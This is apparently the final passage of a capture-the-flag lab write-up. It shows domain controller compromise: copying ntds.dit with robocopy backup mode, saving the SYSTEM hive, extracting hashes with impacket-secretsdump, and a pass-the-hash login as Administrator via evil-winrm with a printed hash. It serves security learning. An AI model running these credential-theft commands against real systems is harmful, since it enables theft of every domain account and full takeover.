
use robocopy to copy the targeted file.
robocopy /b z:\windows\ntds . ntds.dit

Copy the system file too, to be able to decrypt the NTDS file.
reg save hklm\system c:\temp\system


Now use secretsdump to perform the attack and extract the hash.
impacket-secretsdump LOCAL -system system -ntds ntds.dit
perform evil-winrm.
evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee

The machine was pawned successfully.